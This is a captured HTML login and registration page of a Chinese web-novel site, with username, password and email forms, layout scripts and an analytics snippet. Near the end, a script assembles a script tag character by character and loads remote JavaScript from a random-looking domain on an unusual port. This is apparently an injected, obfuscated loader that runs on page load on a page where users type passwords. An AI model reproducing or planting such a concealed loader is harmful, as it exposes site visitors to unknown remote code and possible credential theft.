

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://geilibook.com/login/
body_size: 2169
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <title>登录 | 给力小说</title>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/"><img src="/static/ss_wap2/home.png" class="header-left"></a>
        登录
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="LFsectionOne">
        <ul>
            <li class="LFsectionOne-left LFsectionOne-active">登录</li>
            <li class="LFsectionOne-right">注册</li>
        </ul>
    </section>
    <section class="LFsectionTwo">
        <form action="/login/" method="post">
            <p class="LFsectionTwo-inputGroup">
                <span class="label">用户名</span>
                <input type="text" name="username" placeholder="请输入登录用户名" class="noextra">
            </p>
            <p class="LFsectionTwo-inputGroup">
                <span class="label">密码</span>
                <input type="password" name="password" placeholder="请输入登录密码" class="hasextra" id="password">
            </p>
            <!-- <p class="LFsectionTwo-inputGroup">
                <span class="label">验证码</span>
                <input id="authcode1" name="code" placeholder="请输入验证码" class="hasextra">
            </p> -->
            <input type="hidden" name="action" value="login">
            <!-- <div style="text-align:center;"><img id="showcode" src="/static/ss_wap2/checkcode.php" id="img" onclick="reloadcode()" width="100" height="30"/></div> -->
            <input type="submit" value="登录" class="LFsectionTwo-input">
        </form>
    </section>

    <section class="LFsectionThree">
        <form action="/register/" method="post" onsubmit="return register_check()">
            <p class="LFsectionTwo-inputGroup">
                <span class="label">账号</span>
                <input type="text" name="username" placeholder="请输入帐号(4-10位英文和数字)" class="noextra" autocomplete="off">
            </p>
            <p class="LFsectionTwo-inputGroup">
                <span class="label">密码</span>
                <input type="password" name="password" placeholder="请输入密码(6-20位英文和数字)" class="hasextraimg" id="regpass" autocomplete="off">
            </p>
            <p class="LFsectionTwo-inputGroup">
                <span class="label">重复</span>
                <input type="password" name="repassword" placeholder="请再输入一遍密码" class="hasextraimg" id="repass" autocomplete="off">
            </p>
            <p class="LFsectionTwo-inputGroup">
                <span class="label">邮箱</span>
                <input name="email" id="regemail" type="text"  size="20" maxlength="40" class="noextra" placeholder="请输入邮箱">
            </p>

            <!-- <p class="LFsectionTwo-inputGroup">
                <span class="label">验证码</span>
                <input id="authcode" name="code" placeholder="请输入验证码" class="hasextra">
            </p> -->

            <input type="hidden" name="action" value="register">
            <!-- <div style="text-align:center;"><img id="showcode1" src="/static/ss_wap2/checkcode.php" id="img1" onclick="reloadcode1()" width="100" height="30"/></div> -->
            <input type="submit" value="注册" class="LFsectionTwo-input">
        </form>
    </section>

    <div class="footer-space" id="footer-space">&nbsp;</div>


<script>
    $(function () {
        $('.LFsectionOne li').click(function () {
            $(this).addClass('LFsectionOne-active').siblings().removeClass('LFsectionOne-active');
            if ($(this).index() === 0) {
                $('.LFsectionThree').hide();
                $('.LFsectionTwo').show();
            } else if ($(this).index() === 1) {
                $('.LFsectionThree').show();
                $('.LFsectionTwo').hide();
            }
        });
    })
</script>
<script>reloadcode();</script>

    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>